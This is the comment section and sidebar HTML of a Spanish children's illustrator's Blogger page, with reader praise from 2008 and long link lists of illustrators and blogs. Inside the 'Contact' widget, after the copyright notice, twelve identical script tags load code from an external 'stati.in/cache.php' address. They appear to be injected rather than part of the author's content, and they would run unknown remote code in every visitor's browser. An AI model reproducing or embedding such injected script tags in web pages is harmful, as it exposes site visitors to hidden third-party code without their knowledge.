<dd class='comment-body' id='Blog1_cmt-9114091864399357510'>
<p>
Muy sabia la pelirroja :)<BR/>Siempre un placer visitarte Ester, pero ya no te escondas más por favor! <BR/>Besitos ^.^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204719720000#c9114091864399357510' title='comment permalink'>
5 de marzo de 2008 a las 13:22
</a>
<span class='item-control blog-admin pid-347975950'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/9114091864399357510' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1240179536153986560'>
<a name='c1240179536153986560'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18232668026504145377" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1240179536153986560-18232668026504145377"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyt_spVwIhnOdAWDEikhuk5py5gjLvG8s-eFkHTZYTbbzT6fQV6Q1Ci7deCCxLe9wPomPVmg_R6D2VOa0bftgl9IGJWXOd74dzhemylcpUmbLSprzpSwpJI36LIA_9rA/s45-c/avatarToribio.jpg" alt="" title="adriana ju&aacute;rez">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyt_spVwIhnOdAWDEikhuk5py5gjLvG8s-eFkHTZYTbbzT6fQV6Q1Ci7deCCxLe9wPomPVmg_R6D2VOa0bftgl9IGJWXOd74dzhemylcpUmbLSprzpSwpJI36LIA_9rA/s45-c/avatarToribio.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18232668026504145377' rel='nofollow'>adriana juárez</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1240179536153986560'>
<p>
cada día que pasa ilustras mejor!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204839180000#c1240179536153986560' title='comment permalink'>
6 de marzo de 2008 a las 22:33
</a>
<span class='item-control blog-admin pid-621300496'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1240179536153986560' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8551381712825988046'>
<a name='c8551381712825988046'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17324805130678420756" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8551381712825988046-17324805130678420756"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKAyDiSthWiir33drbM8E21wUMZepQ34cfU7QABSGDIlpLRz76XrqrJ7yXD0-t8JN1SolpuYMr6pg_o2FWARolatVebPsCSw6N6vu1CCuU1JMGxTS2emUlz7zm69ag9Q/s45-c/Instasize%281%29%28103%29.jpg" alt="" title="Mercedes De La Jara ">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKAyDiSthWiir33drbM8E21wUMZepQ34cfU7QABSGDIlpLRz76XrqrJ7yXD0-t8JN1SolpuYMr6pg_o2FWARolatVebPsCSw6N6vu1CCuU1JMGxTS2emUlz7zm69ag9Q/s45-c/Instasize%281%29%28103%29.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17324805130678420756' rel='nofollow'>Mercedes De La Jara </a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8551381712825988046'>
<p>
Que lindo !!! Tambien me refugio en mis libros muy seguido...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1205157660000#c8551381712825988046' title='comment permalink'>
10 de marzo de 2008 a las 15:01
</a>
<span class='item-control blog-admin pid-280514620'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8551381712825988046' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c542081561647203262'>
<a name='c542081561647203262'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09676390734805590500" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-542081561647203262-09676390734805590500"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/-RRQELiUGxi0/ZdbaCKaD4wI/AAAAAAAAXaQ/DIoEEHy4s1gGyHkO4863lv5tSCXcpGxMwCK4BGAYYCw/s35/me.png" alt="" title="Andrea">

<noscript><img src="//4.bp.blogspot.com/-RRQELiUGxi0/ZdbaCKaD4wI/AAAAAAAAXaQ/DIoEEHy4s1gGyHkO4863lv5tSCXcpGxMwCK4BGAYYCw/s35/me.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09676390734805590500' rel='nofollow'>Andrea</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-542081561647203262'>
<p>
Your work is lovely!  I would love to have you join our moleskine exchange, but the one we are organizing right now is all full.  :(<BR/><BR/>Can I contact you in the future if we do another one?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1209423540000#c542081561647203262' title='comment permalink'>
29 de abril de 2008 a las 0:59
</a>
<span class='item-control blog-admin pid-1504708225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/542081561647203262' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8298377469471304994'>
<a name='c8298377469471304994'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00633878931753933016" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8298377469471304994-00633878931753933016"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-DyIdmHLF3f8/VSy3nvH--qI/AAAAAAAACxk/8UxKRcTt8C0/s35/*" alt="" title="C.Deboda">

<noscript><img src="//3.bp.blogspot.com/-DyIdmHLF3f8/VSy3nvH--qI/AAAAAAAACxk/8UxKRcTt8C0/s35/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00633878931753933016' rel='nofollow'>C.Deboda</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8298377469471304994'>
<p>
Really nice illustrations you have here throughout your blog.  :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1212340800000#c8298377469471304994' title='comment permalink'>
1 de junio de 2008 a las 19:20
</a>
<span class='item-control blog-admin pid-400113388'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8298377469471304994' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/4392827895218380124/197158293803217837' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://3ster.blogspot.com/2008/03/esos-pelos.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://3ster.blogspot.com/2008/02/ilustrarte.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://3ster.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://3ster.blogspot.com/feeds/197158293803217837/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>...............................</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/07275233695009671350'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmMc4sE0VnYkQ3LJNbjuMT6QTCD-B6lgMtVgCUB0ofBKphIFSThNPZL8yWraF9QOirZ7D6iOhd8j4bAfW2Si5b7HJgBSD86UojMzk89nFMASWLFDRvk5XL2IEgnDa4wA/s113/Ester+Garcia.jpg' width='58'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07275233695009671350' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Ester García
</a>
</dt>
<dd class='profile-textblock'>ilustradora infantil - children&#180;s illustrator</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07275233695009671350' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script src="//www.clocklink.com/embed.js"></script><script language="JavaScript" type="text/javascript">obj=new Object;obj.clockfile="0031-black.swf";obj.TimeZone="CET";obj.width=130;obj.height=130;obj.wmode="transparent";showClock(obj);</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://www.estarsequieta.com'>
<img alt='' height='235' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8LNMtob6sWYKH6sMzFwYeGZu8CbvVlW5HWQTKHWH-Fga2cjC1Is2Jya66D5Wyh_5kaPoz3veP3z9R50OBD6vsAwL1ccTNIy8Op-TV1uh6y0BPFo-z3vVLgHb2v2ct6n4XaY82V6mz3w/s1600/www.estarsequieta.com.jpg' width='220'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Also in</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/estarsequieta?pnref=story'>facebook</a></li>
<li><a href='http://instagram.com/estarsequieta'>instagram</a></li>
<li><a href='https://www.behance.net/ester_estarsequieta'>behance</a></li>
<li><a href='http://www.goodillustration.com/children-portfolio/Ester-Garcia-Cortes-151/'>good illustration agency</a></li>
<li><a href='http://www.childrensillustrators.com/illustrator-details/estergarciacortes/id=1531/'>childrens illustrators</a></li>
<li><a href='http://www.optymistic.com/es/fundas-de-mobil/nuestros-ilustradores/ester-garcia.aspx'>optymistic</a></li>
<li><a href='http://ilustrarium.com/collections/collection-2'>ilustrarium</a></li>
<li><a href='http://dabbaa.com/autor.php?autor=ester-garcia'>dabbaa</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contact</h2>
<div class='widget-content'>
<a href="ester@estarsequieta.com"><blockquote></blockquote></a>ester@estarsequieta.com<br /><br />&#169; Ester García.<br />Textos e ilustraciones.<br />Gracias por no utilizar ni reproducir los mismos sin autorización.<br /><br />Thank you for not to use or reproduce text or images without authorisation.<br /><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Suscribirse a</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2F3ster.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2F3ster.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://3ster.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2F3ster.blogspot.com%2Ffeeds%2F197158293803217837%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2F3ster.blogspot.com%2Ffeeds%2F197158293803217837%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://3ster.blogspot.com/feeds/197158293803217837/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='274' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikk_dWb-3PIhGBDgkq48z8sicgE8RhayffHNqHLOUbBBMr0Yj92hx3lanxz1lXwpGNtu5hRoAqzYEn9qy6GSZEaaGxRuJEkLcyBu6MpY4Z6hTS9O_svMdI1SzKHNZmLzlkkIxtlUvPNjc/s1600/Ciervo+Ester+Garcia.jpg' width='218'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>LINKS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.apimadrid.net/'>apim</a></li>
<li><a href='http://www.bookfair.bolognafiere.it/home'>bologna bookfair</a></li>
<li><a href='http://www.canallector.com/'>canal lector</a></li>
<li><a href='http://www.cuatrogatos.org/'>cuatrogatos</a></li>
<li><a href='http://www.drawingdreams.org/'>drawing dreams</a></li>
<li><a href='http://www.fadip.org/'>fadip</a></li>
<li><a href='http://www.fundaciongsr.es/'>fundación gsr</a></li>
<li><a href='http://ilustrarium.com/'>ilustrarium</a></li>
<li><a href='http://www.ilustrarte.net/PT/ilustrarte2016/ilustrarte16.htm'>ilustrarte</a></li>
<li><a href='http://www.ilustres.org/'>ilustres</a></li>
<li><a href='http://www.lacasaencendida.es/'>la casa encendida</a></li>
<li><a href='https://linternasybosques.wordpress.com/'>linternas y bosques</a></li>
<li><a href='http://observatoriodelailustracion.org/'>observatorio de la ilustración</a></li>
<li><a href='http://revistababar.com/web/index.php'>revista babar</a></li>
<li><a href='http://www.revistaclij.com/'>revista clij</a></li>
<li><a href='http://darabuc.wordpress.com/'>revista darabuc</a></li>
<li><a href='http://tw.mydpi.com'>revista dpi</a></li>
<li><a href='http://infantiltremanes.wordpress.com/2011/11/19/revista-educacion-y-biblioteca-en-acceso-abierto/'>revista educación y biblioteca</a></li>
<li><a href='http://www.imaginaria.com.ar/'>revista imaginaria</a></li>
<li><a href='http://www.peonza.es/'>revista peonza</a></li>
<li><a href='http://www.theaoi.com/'>the aoi</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text8'>
<div class='widget-content'>
....................
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>me gustan - artists -  i like</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.organisart.co.uk/search.php?artist_id=2&portfolio=1&subject_list_id=&style_list_id=&medium_list_id=&usage_list_id=&button=Search'>alison jay</a></li>
<li><a href='http://www.anajuan.net/'>ana juan</a></li>
<li><a href='http://www.annalauracantone.com/'>anna laura cantone</a></li>
<li><a href='http://www.beatricealemagna.com/'>beatrice alemagna</a></li>
<li><a href='http://users.telenet.be/carllcneut/uk_index.html'>carll cneut</a></li>
<li><a href='http://www.dianasudyka.com/'>diana sudyka</a></li>
<li><a href='http://www.duyhuynh.com/'>duy huynh</a></li>
<li><a href='http://www.goreyography.com/'>edward gorey</a></li>
<li><a href='http://www.einarturkowski.de/'>einar turkowski</a></li>
<li><a href='http://www.ericailcane.org/'>eric ailcane</a></li>
<li><a href='http://www.evamontanari.com/'>eva montanari</a></li>
<li><a href='http://www.tumblr.com/tagged/gennady-spirin'>gennady spirin</a></li>
<li><a href='http://www.giannideconno-illustrator.com/'>gianni de conno</a></li>
<li><a href='http://www.henriettesauvant.de/www.henriettesauvant.de/home.html'>henriette sauvant</a></li>
<li><a href='http://www.iassen.com/?lid=2'>iassen ghiuselev</a></li>
<li><a href='http://www.tumblr.com/tagged/igor%20oleynikov'>igor oleynikov</a></li>
<li><a href='http://sol-e.com/bancorecursos/museo.php?letra=S&id_tabla=2148'>javier serrano</a></li>
<li><a href='http://www.tecnicolor.es/files/tag-jimmy-liao.html'>jimmy liao</a></li>
<li><a href='http://joannaconcejo.blogspot.pt/'>joanna concejo</a></li>
<li><a href='http://www.lunavilla.com/'>liz amini holmes</a></li>
<li><a href='http://www.luisscafati.com.ar/'>luis scafati</a></li>
<li><a href='http://www.marionpeck.com/'>marion peck</a></li>
<li><a href='http://www.nicolettaceccoli.com/'>nicoletta ceccoli</a></li>
<li><a href='http://www.ofra-amit.com/portfolio/'>ofra amit</a></li>
<li><a href='http://www.illustratoren-online.de/Dugin/illustration1/thumb1.htm'>olga dugina & andrej dugin</a></li>
<li><a href='http://www.domeniconi.it/'>paolo domeniconi</a></li>
<li><a href='http://www.quentinblake.com/'>quentin blake</a></li>
<li><a href='http://www.quintbuchholz.de/en.html'>quint buchholz</a></li>
<li><a href='http://www.wronghand.com/renata/renatasite.html'>renata liwska</a></li>
<li><a href='http://www.melaleuca.com.au/ingpen/'>robert ingpen</a></li>
<li><a href='http://www.robertoinnocenti.com/'>roberto innocenti</a></li>
<li><a href='http://www.shauntan.net/'>shaun tan</a></li>
<li><a href='http://www.sophieblackall.com/'>sophie blackall</a></li>
<li><a href='http://adamsillustration.com/'>steve adams</a></li>
<li><a href='http://www.sylviavanommen.com/sylviavanommen.com/welkom_-_bienvenue_-_welcome.html'>sylvia van ommen</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='135' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT_Z4qm0RW-ni7-C_mR2fgekOIoa8rklrnedvrNqRv0htevcy6-ClaCIzfRl7tRVkeSjLKqUY1ym13upCnqnWvE9Keyx76TLOvMHZIu-8DVd_k8pHUzGudj1HvwSnPRrjuqmtpn5FvMEk/s150/Detalle_serenidad.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>words - dreams - palabras</h2>
<div class='widget-content'>
<ul>
<li><a href='http://elcuartodeloscuentos.blogspot.com/'>ana tortosa</a></li>
<li><a href='http://beatrizosesgarcia.blogspot.com/'>beatriz osés</a></li>
<li><a href='http://www.muchachadesal.com/'>fátima fernández méndez</a></li>
<li><a href='http://www.gmoure.es/'>gonzalo moure</a></li>
<li><a href='http://monifate.blogspot.ae/'>javier fonseca</a></li>
<li><a href='http://puerta-falsa.blogspot.com/'>javier puche</a></li>
<li><a href='http://sobrinojavier.blogspot.com/'>javier sobrino</a></li>
<li><a href='http://jorgegonzalvo.blogspot.com/'>jorge gonzalvo</a></li>
<li><a href='http://caracolasonduladas.blogspot.com.es/'>mar benegas</a></li>
<li><a href='http://margaritadelmazo.blogspot.com/'>margarita del mazo</a></li>
<li><a href='http://www.monicarodriguez.es/'>mónica rodríguez</a></li>
<li><a href='http://www.pabloalbo.blogspot.com/'>pablo albo</a></li>
<li><a href='http://paulacarbonell.com/'>paula carbonell</a></li>
<li><a href='http://tierraoral.blogspot.com/'>pep bruno</a></li>
<li><a href='http://www.roberto-aliaga.blogspot.com/'>roberto aliaga</a></li>
<li><a href='http://susannaisern.blogspot.com.es/'>susanna isern</a></li>
<li><a href='http://porquelosgatos.blogspot.com/'>victoria pérez escrivá</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>about illustration-authors</h2>
<div class='widget-content'>
<ul>
<li><a href='http://anatarambana.blogspot.com.es/'>anatarambana</a></li>
<li><a href='http://theanimalarium.blogspot.com.es/'>animalarium</a></li>
<li><a href='http://biblioabrazo.wordpress.com/'>biblioabrazo</a></li>
<li><a href='http://bibliotecadeloselefantes.blogspot.com/'>biblioteca de los elefantes</a></li>
<li><a href='http://revistaclijlibros.blogspot.com/'>clij blog</a></li>
<li><a href='http://www.dondevivenloslibros.com/'>donde viven los libros</a></li>
<li><a href='http://romanba1.blogspot.ae/'>donde viven los mostruos</a></li>
<li><a href='http://eldibujante.com/'>el dibujante</a></li>
<li><a href='http://elpetittresor.blogspot.com/'>el petit tresor</a></li>
<li><a href='http://giralunamariola.blogspot.com/'>giraluna</a></li>
<li><a href='http://blogdeiconi.blogspot.com/'>i con i blog</a></li>
<li><a href='http://lavidailustrada.blogspot.com/'>la vida ilustrada</a></li>
<li><a href='http://libreriadiagonaldesegovia.blogspot.com/'>librería diagonal</a></li>
<li><a href='http://libreriaeldragonlector.blogspot.com.es/'>librería el dragón lector</a></li>
<li><a href='http://ade-lluneta.blogspot.com.es/'>lluneta</a></li>
<li><a href='http://milibroteka.blogspot.com/'>mi libroteka</a></li>
<li><a href='http://bibliocolors.blogspot.com/'>pinzellades al món</a></li>
<li><a href='http://elblogdepizcadepapel.blogspot.com/'>pizca de papel</a></li>
<li><a href='http://sonandocuentos.blogspot.com/'>soñando cuentos</a></li>
<li><a href='http://www.tecnicolor.es/'>tecnicolor</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text7'>
<div class='widget-content'>
....................
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>inspirational - blogs - places</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aitaneta.blogspot.com/'>aitana carrasco</a></li>
<li><a href='http://degliuomini.blogspot.com/'>claudia degliuomini</a></li>
<li><a href='http://delphinedurand.blogspot.com/'>delphine durand</a></li>
<li><a href='http://dinismota.blogspot.com/'>dinis mota</a></li>
<li><a href='http://elcanibalibro.blogspot.com/'>el canibalibro</a></li>
<li><a href='http://gabriel-pacheco.blogspot.com/'>gabriel pacheco</a></li>
<li><a href='http://ibanbarrenetxea.blogspot.com/'>iban barrenetxea</a></li>
<li><a href='http://isidremonesart.blogspot.com.es/'>isidre monés</a></li>
<li><a href='http://lauramichell.blogspot.com/'>laura michell</a></li>
<li><a href='http://www.leonor-perez.blogspot.com/'>leonor pérez</a></li>
<li><a href='http://firefluff.blogspot.com/'>lisa evans</a></li>
<li><a href='http://lunavilla.blogspot.com/'>liz amini holmes</a></li>
<li><a href='http://marielouisesundqvist.blogspot.com/'>marie louise sundqvist</a></li>
<li><a href='http://marinailustraciones.blogspot.com/'>marina seoane</a></li>
<li><a href='http://mercelopez.blogspot.com/'>mercè lópez</a></li>
<li><a href='http://tanco.blogspot.com/'>miguel tanco</a></li>
<li><a href='http://miguelangeldiez.blogspot.com/'>miguel ángel díez</a></li>
<li><a href='http://nataschasrosenberg.blogspot.com/'>natascha rosenberg</a></li>
<li><a href='http://oscartperezilustracion.blogspot.com/'>oscar t pérez</a></li>
<li><a href='http://www.philip-giordano-pilipo.com/'>philip giordano</a></li>
<li><a href='http://rikiblancoblog.blogspot.com.es/'>riki blanco</a></li>
<li><a href='http://intothehermitage.blogspot.com/'>rima staines</a></li>
<li><a href='http://rogerolmos.blogspot.com/'>roger olmos</a></li>
<li><a href='http://simonerea.blogspot.com/'>simone rea</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='331' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-sMBLeNJSuu-TQgZ6ddGqwjhlwuF3WYWHD5-ZqPEmHyqBpiAluDfb4gweYgkNUv04r9C5bXVRC4JiRkubMBnhq_zHW9jcwhcnfSp4chZLPDitZ9tf8OhUmXQnJM1wSNgTEFJz9lLjafo/s1600/Pajaro+Ester+Garcia.jpg' width='198'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>friends - blogs - i like</h2>
<div class='widget-content'>
<ul>
<li><a href='http://adolfoserra.blogspot.com/'>adolfo serra</a></li>
<li><a href='http://albertosobrino.blogspot.com/'>alberto sobrino</a></li>
<li><a href='http://alediazbouza.blogspot.com/'>ale díaz bouza</a></li>
<li><a href='http://alejandrafernandezilustradora.blogspot.com/'>alejandra fernández</a></li>
<li><a href='http://mocolocoproducxons.blogspot.com/'>alex lópez</a></li>
<li><a href='http://xoulmuseum.blogspot.com/'>alex xöul</a></li>
<li><a href='http://depapelesytelasi.blogspot.com/'>alicia varela</a></li>
<li><a href='http://anapez.blogspot.com.es/'>ana pez</a></li>
<li><a href='http://antoniocuestacornejo.blogspot.com/'>antonio cuesta cornejo</a></li>
<li><a href='http://www.arturomolero.blogspot.com/'>arturo molero</a></li>
<li><a href='http://primerospinitos.blogspot.com/'>aurora cascudo</a></li>
<li><a href='http://petitte.blogspot.com/'>cristina quiles</a></li>
<li><a href='http://cesarsamaniego.blogspot.com/'>césar samaniego</a></li>
<li><a href='http://danielmonterogalan.blogspot.com/'>daniel montero galán</a></li>
<li><a href='http://dgvivencias.blogspot.com/'>dgv</a></li>
<li><a href='http://ponteadibujarvago.blogspot.com/'>diego cobo</a></li>
<li><a href='http://hienapeluda.blogspot.com/'>diego gisbert</a></li>
<li><a href='http://elrubencioblog.blogspot.com.es/'>el rubencio</a></li>
<li><a href='http://angelacarrasco.blogspot.com/'>ephemera</a></li>
<li><a href='http://duamatasaya.blogspot.com/'>eugenia gina</a></li>
